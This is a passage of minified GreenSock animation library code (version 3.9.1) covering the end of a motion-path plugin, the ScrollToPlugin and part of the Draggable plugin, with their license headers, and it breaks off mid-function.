f&&p?s.push(To(this,Fo(Fo([],u,f,0),u,p,1),t,f,p,g,e,h||_o(u[0][f]),c||_o(u[0][p]))):f=p=0,d)r!==f&&r!==p&&s.push(To(this,Fo([],u,r,2),t,r,0,g,e,_o(u[0][r])))}else ti(n=g(Oo(qr(e.path),t,e)),e.resolution),s.push(n),ko(this,t,e.x||"x",n,"x",e.unitX||"px"),ko(this,t,e.y||"y",n,"y",e.unitY||"px")},render:function(t,e){var n=e.rawPaths,r=n.length,i=e._pt;for(t>1?t=1:t<0&&(t=0);r--;)ri(n[r],t,!r&&e.rotate,n[r]);for(;i;)i.set(i.t,i.p,i.path[i.pp]+i.u,i.d,t),i=i._next;e.rotate&&e.rSet(e.target,e.rProp,n[0].angle*(e.radians?Co:1)+e.rOffset+e.ru,e,t)},getLength:function(t){return ti(qr(t)).totalLength},sliceRawPath:$r,getRawPath:qr,pointsToSegment:ui,stringToRawPath:si,rawPathToString:li,transformRawPath:ii,getGlobalMatrix:Do,getPositionOnPath:ri,cacheRawPathMeasurements:ti,convertToPath:function(t,e){return yo(t).map((function(t){return Qr(t,!1!==e)}))},convertCoordinates:function(t,e,n){var r=Do(e,!0,!0).multiply(Do(t));return n?r.apply(n):r},getAlignMatrix:So,getRelativePosition:function(t,e,n,r){var i=So(t,e,n,r);return{x:i.e,y:i.f}},arrayToRawPath:function(t,e){var n=Fo(Fo([],t,(e=e||{}).x||"x",0),t,e.y||"y",1);return e.relative&&bo(n),["cubic"===e.type?n:ui(n,e.curviness)]}};(mo||"undefined"!=typeof window&&(mo=window.gsap)&&mo.registerPlugin&&mo)&&mo.registerPlugin(Bo);
/*!
 * ScrollToPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Lo,No,Ro,Xo,Yo,Io,zo,Ho=function(){return"undefined"!=typeof window},Wo=function(){return Lo||Ho()&&(Lo=window.gsap)&&Lo.registerPlugin&&Lo},Vo=function(t){return"string"==typeof t},jo=function(t){return"function"==typeof t},Uo=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return t===Ro||t===Xo||t===Yo?Math.max(Xo[r],Yo[r])-(Ro["inner"+n]||Xo[i]||Yo[i]):t[r]-t["offset"+n]},qo=function(t,e){var n="scroll"+("x"===e?"Left":"Top");return t===Ro&&(null!=t.pageXOffset?n="page"+e.toUpperCase()+"Offset":t=null!=Xo[n]?Xo:Yo),function(){return t[n]}},Go=function(t,e){if(!(t=Io(t)[0])||!t.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var n=t.getBoundingClientRect(),r=!e||e===Ro||e===Yo,i=r?{top:Xo.clientTop-(Ro.pageYOffset||Xo.scrollTop||Yo.scrollTop||0),left:Xo.clientLeft-(Ro.pageXOffset||Xo.scrollLeft||Yo.scrollLeft||0)}:e.getBoundingClientRect(),o={x:n.left-i.left,y:n.top-i.top};return!r&&e&&(o.x+=qo(e,"x")(),o.y+=qo(e,"y")()),o},Ko=function(t,e,n,r,i){return isNaN(t)||"object"==typeof t?Vo(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+r-i:"max"===t?Uo(e,n)-i:Math.min(Uo(e,n),Go(t,e)[n]-i):parseFloat(t)-i},Qo=function(){Lo=Wo(),Ho()&&Lo&&document.body&&(Ro=window,Yo=document.body,Xo=document.documentElement,Io=Lo.utils.toArray,Lo.config({autoKillThreshold:7}),zo=Lo.config(),No=1)},Zo={version:"3.9.1",name:"scrollTo",rawVars:1,register:function(t){Lo=t,Qo()},init:function(t,e,n,r,i){No||Qo();var o=Lo.getProperty(t,"scrollSnapType");this.isWin=t===Ro,this.target=t,this.tween=n,e=function(t,e,n,r){if(jo(t)&&(t=t(e,n,r)),"object"!=typeof t)return Vo(t)&&"max"!==t&&"="!==t.charAt(1)?{x:t,y:t}:{y:t};if(t.nodeType)return{y:t,x:t};var i,o={};for(i in t)o[i]="onAutoKill"!==i&&jo(t[i])?t[i](e,n,r):t[i];return o}(e,r,t,i),this.vars=e,this.autoKill=!!e.autoKill,this.getX=qo(t,"x"),this.getY=qo(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),o&&"none"!==o&&(this.snap=1,this.snapInline=t.style.scrollSnapType,t.style.scrollSnapType="none"),null!=e.x?(this.add(this,"x",this.x,Ko(e.x,t,"x",this.x,e.offsetX||0),r,i),this._props.push("scrollTo_x")):this.skipX=1,null!=e.y?(this.add(this,"y",this.y,Ko(e.y,t,"y",this.y,e.offsetY||0),r,i),this._props.push("scrollTo_y")):this.skipY=1},render:function(t,e){for(var n,r,i,o,s,a=e._pt,u=e.target,l=e.tween,h=e.autoKill,c=e.xPrev,f=e.yPrev,p=e.isWin,d=e.snap,g=e.snapInline;a;)a.r(t,a.d),a=a._next;n=p||!e.skipX?e.getX():c,i=(r=p||!e.skipY?e.getY():f)-f,o=n-c,s=zo.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),h&&(!e.skipX&&(o>s||o<-s)&&n<Uo(u,"x")&&(e.skipX=1),!e.skipY&&(i>s||i<-s)&&r<Uo(u,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(l.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(l,e.vars.onAutoKillParams||[]))),p?Ro.scrollTo(e.skipX?n:e.x,e.skipY?r:e.y):(e.skipY||(u.scrollTop=e.y),e.skipX||(u.scrollLeft=e.x)),!d||1!==t&&0!==t||(r=u.scrollTop,n=u.scrollLeft,g?u.style.scrollSnapType=g:u.style.removeProperty("scroll-snap-type"),u.scrollTop=r+1,u.scrollLeft=n+1,u.scrollTop=r,u.scrollLeft=n),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;(e||"scrollTo_x"===t)&&(this.skipX=1),(e||"scrollTo_y"===t)&&(this.skipY=1)}};Zo.max=Uo,Zo.getOffset=Go,Zo.buildGetter=qo,Wo()&&Lo.registerPlugin(Zo);
/*!
 * Draggable 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */
var $o,Jo,ts,es,ns,rs,is,os,ss,as,us,ls,hs,cs,fs,ps,ds,gs,Ds,ms,vs,_s=function(){return"undefined"!=typeof window},ys=function(){return $o||_s()&&($o=window.gsap)&&$o.registerPlugin&&$o},xs=function(t){return"function"==typeof t},ws=function(t){return"object"==typeof t},Cs=function(t){return void 0===t},Fs=function(){return!1},Es="transform",bs="transformOrigin",Ts=function(t){return Math.round(1e4*t)/1e4},Ms=Array.isArray,As=function(t,e){var n=ts.createElementNS?ts.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):ts.createElement(t);return n.style?n:ts.createElement(t)},Ps=180/Math.PI,Ss=new go,Os=Date.now||function(){return(new Date).getTime()},ks=[],Bs={},Ls=0,Ns=/^(?:a|input|textarea|button|select)$/i,Rs=0,Xs={},Ys={},Is=function(t,e){var n,r={};for(n in t)r[n]=e?t[n]*e:t[n];return r},zs=function t(e,n){for(var r,i=e.length;i--;)n?e[i].style.touchAction=n:e[i].style.removeProperty("touch-action"),(r=e[i].children)&&r.length&&t(r,n)},Hs=function(){return ks.forEach((function(t){return t()}))},Ws=function(){return!ks.length&&$o.ticker.remove(Hs)},Vs=function(t){for(var e=ks.length;e--;)ks[e]===t&&ks.splice(e,1);$o.to(Ws,{overwrite:!0,delay:15,duration:0,onComplete:Ws,data:"_draggable"})},js=function(t,e,n,r){if(t.addEventListener){var i=hs[e];r=r||(us?{passive:!1}:null),t.addEventListener(i||e,n,r),i&&e!==i&&t.addEventListener(e,n,r)}},Us=function(t,e,n){if(t.removeEventListener){var r=hs[e];t.removeEventListener(r||e,n),r&&e!==r&&t.removeEventListener(e,n)}},qs=function(t){t.preventDefault&&t.preventDefault(),t.preventManipulation&&t.preventManipulation()},Gs=function t(e){fs=e.touches&&cs<e.touches.length,Us(e.target,"touchend",t)},Ks=function(t){fs=t.touches&&cs<t.touches.length,js(t.target,"touchend",Gs)},Qs=function(t){return Jo.pageYOffset||t.scrollTop||t.documentElement.scrollTop||t.body.scrollTop||0},Zs=function(t){return Jo.pageXOffset||t.scrollLeft||t.documentElement.scrollLeft||t.body.scrollLeft||0},$s=function t(e,n){js(e,"scroll",n),ta(e.parentNode)||t(e.parentNode,n)},Js=function t(e,n){Us(e,"scroll",n),ta(e.parentNode)||t(e.parentNode,n)},ta=function(t){return!(t&&t!==es&&9!==t.nodeType&&t!==ts.body&&t!==Jo&&t.nodeType&&t.parentNode)},ea=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return Math.max(0,ta(t)?Math.max(es[r],ns[r])-(Jo["inner"+n]||es[i]||ns[i]):t[r]-t[i])},na=function t(e,n){var r=ea(e,"x"),i=ea(e,"y");ta(e)?e=Ys:t(e.parentNode,n),e._gsMaxScrollX=r,e._gsMaxScrollY=i,n||(e._gsScrollX=e.scrollLeft||0,e._gsScrollY=e.scrollTop||0)},ra=function(t,e,n){var r=t.style;r&&(Cs(r[e])&&(e=ss(e,t)||e),null==n?r.removeProperty&&r.removeProperty(e.replace(/([A-Z])/g,"-$1").toLowerCase()):r[e]=n)},ia=function(t){return Jo.getComputedStyle(t instanceof Element?t:t.host||(t.parentNode||{}).host||t)},oa={},sa=function(t){if(t===Jo)return oa.left=oa.top=0,oa.width=oa.right=es.clientWidth||t.innerWidth||ns.clientWidth||0,oa.height=oa.bottom=(t.innerHeight||0)-20<es.clientHeight?es.clientHeight:t.innerHeight||ns.clientHeight||0,oa;var e=t.ownerDocument||ts,n=Cs(t.pageX)?t.nodeType||Cs(t.left)||Cs(t.top)?as(t)[0].getBoundingClientRect():t:{left:t.pageX-Zs(e),top:t.pageY-Qs(e),right:t.pageX-Zs(e)+1,bottom:t.pageY-Qs(e)+1};return Cs(n.right)&&!Cs(n.width)?(n.right=n.left+n.width,n.bottom=n.top+n.height):Cs(n.width)&&(n={width:n.right-n.left,height:n.bottom-n.top,right:n.right,left:n.left,bottom:n.bottom,top:n.top}),n},aa=function(t,e,n){var r,i=t.vars,o=i[n],s=t._listeners[e];return xs(o)&&(r=o.apply(i.callbackScope||t,i[n+"Params"]||[t.pointerEvent])),s&&!1===t.dispatchEvent(e)&&(r=!1),r},ua=function(t,e){var n,r,i,o=as(t)[0];return o.nodeType||o===Jo?ha(o,e):Cs(t.left)?{left:r=t.min||t.minX||t.minRotation||0,top:n=t.min||t.minY||0,width:(t.max||t.maxX||t.maxRotation||0)-r,height:(t.max||t.maxY||0)-n}:(i={x:0,y:0},{left:t.left-i.x,top:t.top-i.y,width:t.width,height:t.height})},la={},ha=function(t,e){e=as(e)[0];var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=t.getBBox&&t.ownerSVGElement,m=t.ownerDocument||ts;if(t===Jo)i=Qs(m),r=(n=Zs(m))+(m.documentElement.clientWidth||t.innerWidth||m.body.clientWidth||0),o=i+((t.innerHeight||0)-20<m.documentElement.clientHeight?m.documentElement.clientHeight:t.innerHeight||m.body.clientHeight||0);else{if(e===Jo||Cs(e))return t.getBoundingClientRect();n=i=0,D?(f=(c=t.getBBox()).width,p=c.height):(t.viewBox&&(c=t.viewBox.baseVal)&&(n=c.x||0,i=c.y||0,f=c.width,p=c.height),f||(c="border-box"===(d=ia(t)).boxSizing,f=(parseFloat(d.width)||t.clientWidth||0)+(c?0:parseFloat(d.borderLeftWidth)+parseFloat(d.borderRightWidth)),p=(parseFloat(d.height)||t.clientHeight||0)+(c?0:parseFloat(d.borderTopWidth)+parseFloat(d.borderBottomWidth)))),r=f,o=p}return t===e?{left:n,top:i,width:r-n,height:o-i}:(a=(s=Do(e,!0).multiply(Do(t))).apply({x:n,y:i}),u=s.apply({x:r,y:i}),l=s.apply({x:r,y:o}),h=s.apply({x:n,y:o}),n=Math.min(a.x,u.x,l.x,h.x),i=Math.min(a.y,u.y,l.y,h.y),{left:n+((g=e.parentNode||{}).scrollLeft||0),top:i+(g.scrollTop||0),width:Math.max(a.x,u.x,l.x,h.x)-n,height:Math.max(a.y,u.y,l.y,h.y)-i})},ca=function(t,e,n,r,i,o){var s,a,u,l={};if(e)if(1!==i&&e instanceof Array){if(l.end=s=[],u=e.length,ws(e[0]))for(a=0;a<u;a++)s[a]=Is(e[a],i);else for(a=0;a<u;a++)s[a]=e[a]*i;n+=1.1,r-=1.1}else xs(e)?l.end=function(n){var r,o,s=e.call(t,n);if(1!==i)if(ws(s)){for(o in r={},s)r[o]=s[o]*i;s=r}else s*=i;return s}:l.end=e;return(n||0===n)&&(l.max=n),(r||0===r)&&(l.min=r),o&&(l.velocity=0),l},fa=function t(e){var n;return!(!e||!e.getAttribute||e===ns)&&(!("true"!==(n=e.getAttribute("data-clickable"))&&("false"===n||!e.onclick&&!Ns.test(e.nodeName+"")&&"true"!==e.getAttribute("contentEditable")))||t(e.parentNode))},pa=function(t,e){for(var n,r=t.length;r--;)(n=t[r]).ondragstart=n.onselectstart=e?null:Fs,$o.set(n,{lazy:!0,userSelect:e?"text":"none"})},da=function(t,e){t=$o.utils.toArray(t)[0],e=e||{};var n,r,i,o,s,a,u=document.createElement("div"),l=u.style,h=t.firstChild,c=0,f=0,p=t.scrollTop,d=t.scrollLeft,g=t.scrollWidth,D=t.scrollHeight,m=0,v=0,_=0;ms&&!1!==e.force3D?(s="translate3d(",a="px,0px)"):Es&&(s="translate(",a="px)"),this.scrollTop=function(t,e){if(!arguments.length)return-this.top();this.top(-t,e)},this.scrollLeft=function(t,e){if(!arguments.length)return-this.left();this.left(-t,e)},this.left=function(n,r){if(!arguments.length)return-(t.scrollLeft+f);var i=t.scrollLeft-d,o=f;if((i>2||i<-2)&&!r)return d=t.scrollLeft,$o.killTweensOf(this,{left:1,scrollLeft:1}),this.left(-d),void(e.onKill&&e.onKill());(n=-n)<0?(f=n-.5|0,n=0):n>v?(f=n-v|0,n=v):f=0,(f||o)&&(this._skip||(l[Es]=s+-f+"px,"+-c+a),f+m>=0&&(l.paddingRight=f+m+"px")),t.scrollLeft=0|n,d=t.scrollLeft},this.top=function(n,r){if(!arguments.length)return-(t.scrollTop+c);var i=t.scrollTop-p,o=c;if((i>2||i<-2)&&!r)return p=t.scrollTop,$o.killTweensOf(this,{top:1,scrollTop:1}),this.top(-p),void(e.onKill&&e.onKill());(n=-n)<0?(c=n-.5|0,n=0):n>_?(c=n-_|0,n=_):c=0,(c||o)&&(this._skip||(l[Es]=s+-f+"px,"+-c+a)),t.scrollTop=0|n,p=t.scrollTop},this.maxScrollTop=function(){return _},this.maxScrollLeft=function(){return v},this.disable=function(){for(h=u.firstChild;h;)o=h.nextSibling,t.appendChild(h),h=o;t===u.parentNode&&t.removeChild(u)},this.enable=function(){if((h=t.firstChild)!==u){for(;h;)o=h.nextSibling,u.appendChild(h),h=o;t.appendChild(u),this.calibrate()}},this.calibrate=function(e){var o,s,a,h=t.clientWidth===n;p=t.scrollTop,d=t.scrollLeft,h&&t.clientHeight===r&&u.offsetHeight===i&&g===t.scrollWidth&&D===t.scrollHeight&&!e||((c||f)&&(s=this.left(),a=this.top(),this.left(-t.scrollLeft),this.top(-t.scrollTop)),o=ia(t),h&&!e||(l.display="block",l.width="auto",l.paddingRight="0px",(m=Math.max(0,t.scrollWidth-t.clientWidth))&&(m+=parseFloat(o.paddingLeft)+(vs?parseFloat(o.paddingRight):0))),l.display="inline-block",l.position="relative",l.overflow="visible",l.verticalAlign="top",l.boxSizing="content-box",l.width="100%",l.paddingRight=m+"px",vs&&(l.paddingBottom=o.paddingBottom),n=t.clientWidth,r=t.clientHeight,g=t.scrollWidth,D=t.scrollHeight,v=t.scrollWidth-n,_=t.scrollHeight-r,i=u.offsetHeight,l.display="block",(s||a)&&(this.left(s),this.top(a)))},this.content=u,this.element=t,this._skip=!1,this.enable()},ga=function(t){if(_s()&&document.body){var e=window&&window.navigator;Jo=window,ts=document,es=ts.documentElement,ns=ts.body,rs=As("div"),Ds=!!window.PointerEvent,(is=As("div")).style.cssText="visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab",gs="grab"===is.style.cursor?"grab":"move",ps=e&&-1!==e.userAgent.toLowerCase().indexOf("android"),ls="ontouchstart"in es&&"orientation"in Jo||e&&(e.MaxTouchPoints>0||e.msMaxTouchPoints>0),r=As("div"),i=As("div"),o=i.style,s=ns,o.display="inline-block",o.position="relative",r.style.cssText=i.innerHTML="width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden",r.appendChild(i),s.appendChild(r),n=i.offsetHeight+18>r.scrollHeight,s.removeChild(r),vs=n,hs=function(t){for(var e=t.split(","),n=(("onpointerdown"in rs?"pointerdown,pointermove,pointerup,pointercancel":"onmspointerdown"in rs?"MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel":t).split(",")),r={},i=4;--i>-1;)r[e[i]]=n[i],r[n[i]]=e[i];try{es.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){us=1}}))}catch(t){}return r}("touchstart,touchmove,touchend,touchcancel"),js(ts,"touchcancel",Fs),js(Jo,"touchmove",Fs),ns&&ns.addEventListener("touchstart",Fs),js(ts,"contextmenu",(function(){for(var t in Bs)Bs[t].isPressed&&Bs[t].endDrag()})),$o=os=ys()}var n,r,i,o,s;$o?(ds=$o.plugins.inertia,ss=$o.utils.checkPrefix,Es=ss(Es),bs=ss(bs),as=$o.utils.toArray,ms=!!ss("perspective")):t&&console.warn("Please gsap.registerPlugin(Draggable)")},Da=function(t){var e,n;function r(e,n){var i;i=t.call(this)||this,os||ga(1),e=as(e)[0],ds||(ds=$o.plugins.inertia),i.vars=n=Is(n||{}),i.target=e,i.x=i.y=i.rotation=0,i.dragResistance=parseFloat(n.dragResistance)||0,i.edgeResistance=isNaN(n.edgeResistance)?1:parseFloat(n.edgeResistance)||0,i.lockAxis=n.lockAxis,i.autoScroll=n.autoScroll||0,i.lockedAxis=null,i.allowEventDefault=!!n.allowEventDefault,$o.getProperty(e,"x");var o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N,R=(n.type||"x,y").toLowerCase(),X=~R.indexOf("x")||~R.indexOf("y"),Y=-1!==R.indexOf("rotation"),I=Y?"rotation":X?"x":"left",z=X?"y":"top",H=!(!~R.indexOf("x")&&!~R.indexOf("left")&&"scroll"!==R),W=!(!~R.indexOf("y")&&!~R.indexOf("top")&&"scroll"!==R),V=n.minimumMovement||2,j=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),U=as(n.trigger||n.handle||e),q={},G=0,K=!1,Q=n.autoScrollMarginTop||40,Z=n.autoScrollMarginRight||40,$=n.autoScrollMarginBottom||40,J=n.autoScrollMarginLeft||40,tt=n.clickableTest||fa,et=0,nt=e._gsap||$o.core.getCache(e),rt=function t(e){return"fixed"===ia(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(e),it=function(t,n){return parseFloat(nt.get(e,t,n))},ot=e.ownerDocument||ts,st=function(t){return qs(t),t.stopImmediatePropagation&&t.stopImmediatePropagation(),!1},at=function t(n){if(j.autoScroll&&j.isDragging&&(K||x)){var r,i,o,a,u,l,h,c,p=e,d=15*j.autoScroll;for(K=!1,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft,a=j.pointerX-Ys.scrollLeft,u=j.pointerY-Ys.scrollTop;p&&!i;)r=(i=ta(p.parentNode))?Ys:p.parentNode,o=i?{bottom:Math.max(es.clientHeight,Jo.innerHeight||0),right:Math.max(es.clientWidth,Jo.innerWidth||0),left:0,top:0}:r.getBoundingClientRect(),l=h=0,W&&((c=r._gsMaxScrollY-r.scrollTop)<0?h=c:u>o.bottom-$&&c?(K=!0,h=Math.min(c,d*(1-Math.max(0,o.bottom-u)/$)|0)):u<o.top+Q&&r.scrollTop&&(K=!0,h=-Math.min(r.scrollTop,d*(1-Math.max(0,u-o.top)/Q)|0)),h&&(r.scrollTop+=h)),H&&((c=r._gsMaxScrollX-r.scrollLeft)<0?l=c:a>o.right-Z&&c?(K=!0,l=Math.min(c,d*(1-Math.max(0,o.right-a)/Z)|0)):a<o.left+J&&r.scrollLeft&&(K=!0,l=-Math.min(r.scrollLeft,d*(1-Math.max(0,a-o.left)/J)|0)),l&&(r.scrollLeft+=l)),i&&(l||h)&&(Jo.scrollTo(r.scrollLeft,r.scrollTop),yt(j.pointerX+l,j.pointerY+h)),p=r}if(x){var g=j.x,D=j.y;Y?(j.deltaX=g-parseFloat(nt.rotation),j.rotation=g,nt.rotation=g+"deg",nt.renderTransform(1,nt)):s?(W&&(j.deltaY=D-s.top(),s.top(D)),H&&(j.deltaX=g-s.left(),s.left(g))):X?(W&&(j.deltaY=D-parseFloat(nt.y),nt.y=D+"px"),H&&(j.deltaX=g-parseFloat(nt.x),nt.x=g+"px"),nt.renderTransform(1,nt)):(W&&(j.deltaY=D-parseFloat(e.style.top||0),e.style.top=D+"px"),H&&(j.deltaX=g-parseFloat(e.style.left||0),e.style.left=g+"px")),!f||n||O||(O=!0,!1===aa(j,"drag","onDrag")&&(H&&(j.x-=j.deltaX),W&&(j.y-=j.deltaY),t(!0)),O=!1)}x=!1},ut=function(t,n){var r,i,o=j.x,a=j.y;e._gsap||(nt=$o.core.getCache(e)),nt.uncache&&$o.getProperty(e,"x"),X?(j.x=parseFloat(nt.x),j.y=parseFloat(nt.y)):Y?j.x=j.rotation=parseFloat(nt.rotation):s?(j.y=s.top(),j.x=s.left()):(j.y=parseFloat(e.style.top||(i=ia(e))&&i.top)||0,j.x=parseFloat(e.style.left||(i||{}).left)||0),(C||F||E)&&!n&&(j.isDragging||j.isThrowing)&&(E&&(Xs.x=j.x,Xs.y=j.y,(r=E(Xs)).x!==j.x&&(j.x=r.x,x=!0),r.y!==j.y&&(j.y=r.y,x=!0)),C&&(r=C(j.x))!==j.x&&(j.x=r,Y&&(j.rotation=r),x=!0),F&&((r=F(j.y))!==j.y&&(j.y=r),x=!0)),x&&at(!0),t||(j.deltaX=j.x-o,j.deltaY=j.y-a,aa(j,"throwupdate","onThrowUpdate"))},lt=function(t,e,n,r){return null==e&&(e=-1e20),null==n&&(n=1e20),xs(t)?function(i){var o=j.isPressed?1-j.edgeResistance:1;return t.call(j,i>n?n+(i-n)*o:i<e?e+(i-e)*o:i)*r}:Ms(t)?function(r){for(var i,o,s=t.length,a=0,u=1e20;--s>-1;)(o=(i=t[s])-r)<0&&(o=-o),o<u&&i>=e&&i<=n&&(a=s,u=o);return t[a]}:isNaN(t)?function(t){return t}:function(){return t*r}},ht=function(){var t,r,i,o;c=!1,s?(s.calibrate(),j.minX=g=-s.maxScrollLeft(),j.minY=m=-s.maxScrollTop(),j.maxX=d=j.maxY=D=0,c=!0):n.bounds&&(t=ua(n.bounds,e.parentNode),Y?(j.minX=g=t.left,j.maxX=d=t.left+t.width,j.minY=m=j.maxY=D=0):Cs(n.bounds.maxX)&&Cs(n.bounds.maxY)?(r=ua(e,e.parentNode),j.minX=g=Math.round(it(I,"px")+t.left-r.left),j.minY=m=Math.round(it(z,"px")+t.top-r.top),j.maxX=d=Math.round(g+(t.width-r.width)),j.maxY=D=Math.round(m+(t.height-r.height))):(t=n.bounds,j.minX=g=t.minX,j.minY=m=t.minY,j.maxX=d=t.maxX,j.maxY=D=t.maxY),g>d&&(j.minX=d,j.maxX=d=g,g=j.minX),m>D&&(j.minY=D,j.maxY=D=m,m=j.minY),Y&&(j.minRotation=g,j.maxRotation=d),c=!0),n.liveSnap&&(i=!0===n.liveSnap?n.snap||{}:n.liveSnap,o=Ms(i)||xs(i),Y?(C=lt(o?i:i.rotation,g,d,1),F=null):i.points?E=function(t,e,n,r,i,o,s){return o=o&&o<1e20?o*o:1e20,xs(t)?function(a){var u,l,h,c=j.isPressed?1-j.edgeResistance:1,f=a.x,p=a.y;return a.x=f=f>n?n+(f-n)*c:f<e?e+(f-e)*c:f,a.y=p=p>i?i+(p-i)*c:p<r?r+(p-r)*c:p,(u=t.call(j,a))!==a&&(a.x=u.x,a.y=u.y),1!==s&&(a.x*=s,a.y*=s),o<1e20&&(l=a.x-f)*l+(h=a.y-p)*h>o&&(a.x=f,a.y=p),a}:Ms(t)?function(e){for(var n,r,i,s,a=t.length,u=0,l=1e20;--a>-1;)(s=(n=(i=t[a]).x-e.x)*n+(r=i.y-e.y)*r)<l&&(u=a,l=s);return l<=o?t[u]:e}:function(t){return t}}(o?i:i.points,g,d,m,D,i.radius,s?-1:1):(H&&(C=lt(o?i:i.x||i.left||i.scrollLeft,g,d,s?-1:1)),W&&(F=lt(o?i:i.y||i.top||i.scrollTop,m,D,s?-1:1))))},ct=function(){j.isThrowing=!1,aa(j,"throwcomplete","onThrowComplete")},ft=function(){j.isThrowing=!1},pt=function(t,r){var i,o,a,u;t&&ds?(!0===t&&(i=n.snap||n.liveSnap||{},o=Ms(i)||xs(i),t={resistance:(n.throwResistance||n.resistance||1e3)/(Y?10:1)},Y?t.rotation=ca(j,o?i:i.rotation,d,g,1,r):(H&&(t[I]=ca(j,o?i:i.points||i.x||i.left,d,g,s?-1:1,r||"x"===j.lockedAxis)),W&&(t[z]=ca(j,o?i:i.points||i.y||i.top,D,m,s?-1:1,r||"y"===j.lockedAxis)),(i.points||Ms(i)&&ws(i[0]))&&(t.linkedProps=I+","+z,t.radius=i.radius))),j.isThrowing=!0,u=isNaN(n.overshootTolerance)?1===n.edgeResistance?0:1-j.edgeResistance+.2:n.overshootTolerance,t.duration||(t.duration={max:Math.max(n.minDuration||0,"maxDuration"in n?n.maxDuration:2),min:isNaN(n.minDuration)?0===u||ws(t)&&t.resistance>1e3?0:.5:n.minDuration,overshoot:u}),j.tween=a=$o.to(s||e,{inertia:t,data:"_draggable",onComplete:ct,onInterrupt:ft,onUpdate:n.fastMode?aa:ut,onUpdateParams:n.fastMode?[j,"onthrowupdate","onThrowUpdate"]:i&&i.radius?[!1,!0]:[]}),n.fastMode||(s&&(s._skip=!0),a.render(1e9,!0,!0),ut(!0,!0),j.endX=j.x,j.endY=j.y,Y&&(j.endRotation=j.x),a.play(0),ut(!0,!0),s&&(s._skip=!1))):c&&j.applyBounds()},dt=function(t){var n,r=M;M=Do(e.parentNode,!0),t&&j.isPressed&&!M.equals(r||new go)&&(n=r.inverse().apply({x:a,y:u}),M.apply(n,n),a=n.x,u=n.y),M.equals(Ss)&&(M=null)},gt=function(){var t,n,r,i=1-j.edgeResistance,o=rt?Zs(ot):0,f=rt?Qs(ot):0;dt(!1),la.x=j.pointerX-o,la.y=j.pointerY-f,M&&M.apply(la,la),a=la.x,u=la.y,x&&(yt(j.pointerX,j.pointerY),at(!0)),N=Do(e),s?(ht(),h=s.top(),l=s.left()):(Dt()?(ut(!0,!0),ht()):j.applyBounds(),Y?(t=e.ownerSVGElement?[nt.xOrigin-e.getBBox().x,nt.yOrigin-e.getBBox().y]:(ia(e)[bs]||"0 0").split(" "),y=j.rotationOrigin=Do(e).apply({x:parseFloat(t[0])||0,y:parseFloat(t[1])||0}),ut(!0,!0),n=j.pointerX-y.x-o,r=y.y-j.pointerY+f,l=j.x,h=j.y=Math.atan2(r,n)*Ps):(h=it(z,"px"),l=it(I,"px"))),c&&i&&(l>d?l=d+(l-d)/i:l<g&&(l=g-(g-l)/i),Y||(h>D?h=D+(h-D)/i:h<m&&(h=m-(m-h)/i))),j.startX=l=Ts(l),j.startY=h=Ts(h)},Dt=function(){return j.tween&&j.tween.isActive()},mt=function(){!is.parentNode||Dt()||j.isDragging||is.parentNode.removeChild(is)},vt=function(t,i){var l;if(!o||j.isPressed||!t||!("mousedown"!==t.type&&"pointerdown"!==t.type||i)&&Os()-et<30&&hs[j.pointerEvent.type])L&&t&&o&&qs(t);else{if(A=Dt(),j.pointerEvent=t,hs[t.type]?(T=~t.type.indexOf("touch")?t.currentTarget||t.target:ot,js(T,"touchend",xt),js(T,"touchmove",_t),js(T,"touchcancel",xt),js(ot,"touchstart",Ks)):(T=null,js(ot,"mousemove",_t)),S=null,Ds&&T||(js(ot,"mouseup",xt),t&&t.target&&js(t.target,"mouseup",xt)),b=tt.call(j,t.target)&&!1===n.dragClickables&&!i)return js(t.target,"change",xt),aa(j,"pressInit","onPressInit"),aa(j,"press","onPress"),pa(U,!0),void(L=!1);var 